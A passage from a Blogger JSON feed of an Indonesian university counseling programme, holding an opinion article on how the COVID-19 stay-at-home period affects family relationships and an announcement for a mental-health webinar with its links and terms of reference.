ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Berita?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/search\/label\/Berita"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/-\/Berita\/-\/Berita?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"372"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2352089405796691713"},"published":{"$t":"2020-04-04T07:43:00.000+08:00"},"updated":{"$t":"2020-04-04T09:22:17.040+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artikel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"emilia mustary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"opini"}],"title":{"type":"text","$t":"#DiRumahAja: menguatkan atau merenggangkan ikatan keluarga?"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0KlLlQa_prhNnJJ0PRZ-Cred-C5JJ-kPghwQ6kGjUnXFkTzON18yHvmcGHVEOnKPVs17bSpRA6Q8ygP1pZDPtfqD3KlJjFKbQn249twk5JlCgGFvP39B-i_tjw1FqmtqcNdAMj0-PhjQz\/s1600\/WhatsApp+Image+2020-03-30+at+10.45.05+AM.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"368\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0KlLlQa_prhNnJJ0PRZ-Cred-C5JJ-kPghwQ6kGjUnXFkTzON18yHvmcGHVEOnKPVs17bSpRA6Q8ygP1pZDPtfqD3KlJjFKbQn249twk5JlCgGFvP39B-i_tjw1FqmtqcNdAMj0-PhjQz\/s320\/WhatsApp+Image+2020-03-30+at+10.45.05+AM.jpeg\" width=\"287\" \/\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cb\u003EEmilia Mustary, M.Psi.Psikolog\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Ci\u003EDosen Prodi Bimbingan dan Konseling Islam IAIN Parepare\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003EAda yang menarik sekaligus mencengangkan dari kasus \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ecovid-19 outbreak\u003C\/i\u003E di Cina. Kabar bahagia\nbahwa angka pasien yang terjangkit virus telah menurun drastis serta masa\nkarantina wilayah yang telah berakhir membuat kehidupan mulai kembali normal.\nNamun, di sisi lain sungguh sangat menyedihkan melihat laporan dari media massa\nbahwa angka perceraian meningkat pesat pada awal bulan maret 2020 bersamaan\nberakhirnya masa karantina wilayah di sana. Tiga kota di Cina yang dilaporkan\nmemiliki angka pengajuan perceraian tertinggi yaitu Kota Xian, Dazhou, dan\nMiluo. Selain itu, angka kekerasan dalam rumah tangga juga meningkat pesat.\nSalah seorang polisi di Provinsi Hubei Tengah melaporkan 162 kasus KDRT selama\nbulan februari (Dikutip dari laman ayobandung.com, 3\/4\/2020).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-US\"\u003ELockdown\u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"EN-US\"\u003E atau karantina wilayah mengharuskan setiap warga untuk mengisolasi\ndiri di rumah dan mengurangi aktivitas di luar rumah. Pandemic covid-19 ini\nmenghadirkan kebiasaan-kebiasaan baru bagi masyarakat, dari \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Esocial distancing\u003C\/i\u003E hingga \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ephysical distancing\u003C\/i\u003E. Di Indonesia \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Esocial\u003C\/i\u003E dan \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ephysical\u003C\/i\u003E \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Edistancing\u003C\/i\u003E\ndikampanyekan dengan tagar #dirumahaja. Dengan adaya kebijakan pembatasan\nsosial ini membuat sebagian besar kegiatan masyarakat berubah secara drastis,\nseperti aturan berkerja dari rumah, sekolah dari rumah, kuliah daring, dan\nberbagai macam aktivitas lainnya yang berfokus pada rumah. Kondisi ini tentu\nsaja membuat anggota keluarga secara tiba-tiba dipaksa untuk tinggal dirumah\ndan beraktivitas di rumah secara bersamaan 24 jam dan dalam kurun waktu yang\nbelum bisa dipastikan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003EPerubahan kebiasaan secara drastis ini ternyata\nmemiliki pengaruh pada\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eharmonisasi rumah\ntangga. Anggota keluarga yang biasanya hanya bertemu dan berinteraksi langsung\ndi rumah dalam waktu 6-12 jam kemudian diharuskan berada dalam satu tempat\ndalam hal ini rumah selama seharian dengan beban kerja atau tugas masing-masing.\nSebagian besar juga kondisi #dirumahaja membuat para anggota keluarga khususnya\norangtua memiliki peran ganda, sebagai ibu, istri, guru bagi anak, menyiapkan\nmakanan, membereskan rumah, dll. Begitu pula dengan peran bapak serta anggota\nkeluarga lainnya. Selain itu, ketidakstabilan kondisi emosi masing-masing\nanggota keluarga serta komunikasi yang kurang efektif juga akan beresiko\nmeningkatkan frekuensi percekcokan jika tidak dihadapi dengan bijaksana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESalah seorang pengacara perceraain di Cina bernama\nShanghai Steve Li mengemukakan bahwa ,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E“semakin banyak waktu yang mereka habiskan bersama,\nsemakin mereka saling membenci.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESangat menyedihkan jika melihat fakta yang terjadi.\nKembalinya orangtua di dalam rumah sebagai pendidik utama ke anak bukankah\nsudah seperti itu harusnya. Tapi fakta di lapangan justru menunjukkan bahwa\nbeberapa orangtua mulai mengeluhkan beratnya beban mendampingi anak belajar. Bahkan\nramai di sosial media \u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ememe\u003C\/i\u003E yang\nmenunjukkan kekhwatiran anak saat diajar oleh orangtuanya. kondisi lain\ndikabarkan bahwa kebersamaan di rumah rentan memicu perbedaan pendapat antar\nsuami dan istri, bahkan orangtua dengan anak remajanya. Aktivitas yang hanya di\nrumah saja memang sangat beresiko membuat orang merasa jenuh, bosan, mati gaya,\nstress, dan berbagai perasaan negatif lainnya. Tapi, itu semua terjadi jika\nrumah kita selama ini hanya sebagai tempat untuk tidur dan makan. Bukan rumah\nuntuk kembali pulang melepas penat. Kebosanan dan kejenuhan bersama anggota\nkeluarga hanya akan terjadi jika keluarga kita bukanlah keluarga yang\nmenyenangkan, bukan harta yang berharga seperti keluarga cemara, keluarga yang\ntanpa tujuan karena tak punya visi dan misi keluarga. Perasaan-perasaan negatif\nselama di rumah hanya akan terjadi jika tak ada tarbiyah keislaman dan\ncita-cita akhirat untuk berkumpul di surga bersama keluarga di dalam rumah\ntersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ELalu, seperti apa keluarga kita saat ini? Apakah\nrumah kita sudah menjadi rumah yang dirindukan? Apakah keluarga kita telah\nmenjadi penyejuk hati kita? Apakah sebagai orangtua telah melaksanakan tanggung\njawab pendidikannya ke anak? Apakah kebersamaan dengan keluarga sesuatu yang\nsangat istimewa? Sehingga aturan #dirumahaja ibarat surga bagi kita. Atau\njustru sebaliknya, rumah adalah neraka sehingga aturan #dirumahaja ini sungguh\nsangat menyiksa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ETidak heran jika himbauan #dirumahaja begitu menyiksa\nbagi sebagian besar keluarga. Sebab perkembangan zaman saat ini memang menuntut\nkeluarga jauh dari rumahnya. Ayah dan ibu sama-sama bekerja, anak di sekolah\nhingga sore hari, pekerjaan rumah higga pengasuhan bayi diserahkan ke asisten\nrumah tangga. Revolusi industri yang berhasil membuat manusia seperti robot dan\nbudak materi serta menjauhkan dari fitrahnya sebagai abdi Allah swt.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003ENafsu dunia yang melalaikan manusia dari\nkeinginan bersama dengan keluarga di surga sebagai cita-cita hdup. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003EPada keluarga lain, himbuan #dirumahaja\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Emerupakan hadiah yang sangat berharga bagi\nkeluarga. Anak yang merindukan kebersamaan dnegan ibu dan ayahnya. Orangtua\nyang merindukan merawat langsung buah hatinya. Tanggung jawab pengasuhan yang\nlangsung dipegang oleh orangtuanya, dan tarbiyah keislaman serta ajaran mengaji\nyang langsung didapatkan dari ayahnya sungguh sesuatu yang sangat lama\ndinantikan oleh banyak keluarga karena selama ini waktunya habis tersita dengan\npekerjaan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESaatnya menengok ke dalam diri. Apakah hadiah\nistimewa #dirumahaja menjadikan kita semakin akrab secara fisik dan emosi\ndengan keluarga atau justru sebaliknya, semakin menjauhkan hati kita dengan\nanggota keluarga?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003ESebagaimana yang diucapkan Rachel Smith seorang\nseniman Kanada yang menetap di Hongkong bahwa, “karantina rumah dan jarak\nsosial mengingatkan saya betapa saya mencintai orang yang saya nikahi.”\n(Ayobandung.com, 3\/4\/2020)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E“Hai orang-orang yang beriman, peliharalah dirimu dan\nkeluargamu dari api neraka yang bahan bakarnya adalah manusia dan batu;\npenjaganya malaikat-malaikat yang kasar, keras, dan tidak mendurhakai Allah\natas apa yang diperintahkan-Nya kepada mereka dan selalu mengerjakan apa yang\ndiperintahkan.” (QS At Tahrim:6)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E[]\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2352089405796691713\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/04\/dirumahaja-menguatkan-atau.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2352089405796691713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2352089405796691713"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2020\/04\/dirumahaja-menguatkan-atau.html","title":"#DiRumahAja: menguatkan atau merenggangkan ikatan keluarga?"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0KlLlQa_prhNnJJ0PRZ-Cred-C5JJ-kPghwQ6kGjUnXFkTzON18yHvmcGHVEOnKPVs17bSpRA6Q8ygP1pZDPtfqD3KlJjFKbQn249twk5JlCgGFvP39B-i_tjw1FqmtqcNdAMj0-PhjQz\/s72-c\/WhatsApp+Image+2020-03-30+at+10.45.05+AM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7862090521672055914"},"published":{"$t":"2020-03-30T13:53:00.005+08:00"},"updated":{"$t":"2020-04-01T17:04:39.815+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seminar"}],"title":{"type":"text","$t":"Webinar: Pribadi sehat mental menghadapi pandemi covid-19"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YN4lv-Wu8LVJOt8T0dENEzp0vLLSybW4iYjn2b6KMpuhVZPiBS8HfLJzNvAevY6uTB8opeKfmaHHWmVijt-AMBaEls-6IF01l0xGUDNNfFU7dxSB6z22ivlRjAtw0XETasZKXPxtXo_r\/s1600\/sehat+mental+covid19+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0YN4lv-Wu8LVJOt8T0dENEzp0vLLSybW4iYjn2b6KMpuhVZPiBS8HfLJzNvAevY6uTB8opeKfmaHHWmVijt-AMBaEls-6IF01l0xGUDNNfFU7dxSB6z22ivlRjAtw0XETasZKXPxtXo_r\/s320\/sehat+mental+covid19+%25284%2529.jpg\" width=\"225\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch2\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ELink video streaming webinar\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-weight: normal;\"\u003EBerikut adalah link video streaming Webinar yg berlangsung pada 1 April 2020. Kami mengeditnya ukuran kecil utk mempermudah akses dan menghemat kuota internet tanpa mengurangi kualitas audio (ukuran 98 MB)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cu style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/13s0Vw4ejbr3fEtMb-jNXEYq1pGUKd3Ph\/view?usp=sharing\"\u003Ehttps:\/\/drive.google.com\/file\/d\/13s0Vw4ejbr3fEtMb-jNXEYq1pGUKd3Ph\/view?usp=sharing\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\nPengiriman sertifikat\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003EKarena kendala teknis, mohon peserta yang sudah mendaftar mengirimkan alamat email di grup WA berikut utk kami kirimkan surat undangan dan sertifikat kehadiran. Terimakasih\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/chat.whatsapp.com\/KqKvXc1udIAGe49JgGrbMT\"\u003Ehttps:\/\/chat.whatsapp.com\/KqKvXc1udIAGe49JgGrbMT\u003C\/a\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #333333;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 26.6667px;\"\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cbr\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-size: 26.6667px;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 20.0pt;\"\u003ETerm\nof Reference\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 15pt 0cm 7.5pt; padding: 0cm; text-align: center;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 16.0pt;\"\u003EWebinar Prodi BKI IAIN Parepare 2020\u003C\/span\u003E\u003C\/h2\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #333333; font-size: 13.3333px;\"\u003E\u003Ci\u003ETema : Pribadi sehat mental menghadapi pandemi covid-19\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003EApa itu Webinar ?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EPerkembangan terus menerus terjadi dan akhirnya ada\nkebutuhan yang sangat besar yaitu pertemuan (meeting) tatap muka tetapi para\npesertanya berada di lokasi yang berbeda-beda. Bagaimana untuk mengatasi ini?\nDengan Webinar, maka Anda dapat melakukan pertemuan tersebut walaupun Anda\nberada di lokasi jauh sekalipun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EWebinar itu berasal dari 2 kata Web dan Seminar.\nJadi Webinar adalah suatu seminar, presentasi, pengajaran ataupun workshop yang\ndilakukan secara online, dapat diibaratkan pertemuan (meeting) tatap muka\nsecara online yang disampaikan melalui media Internet yang dapat dihadiri oleh\nbanyak orang yang berada di lokasi berbeda-beda.\u0026nbsp; Melalui Webinar ini,\nAnda dapat berinteraksi secara langsung, melalui gambar (video) ataupun text\n(chat).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 15.0pt; mso-outline-level: 3;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 18.0pt;\"\u003ECara Kerja Webinar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EWebinar ini dilakukan dengan sebuah software atau\nlayanan Webinar. Jadi setiap dari Anda yang ingin mengikuti (bergabung)\nWebinar, Anda harus mendaftar dahulu (GRATIS).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt;\"\u003E\n\u003Cspan style=\"color: #333333; font-size: 10.5pt; font-weight: normal;\"\u003EAda 5 hal yang perlu Anda siapkan saat Anda 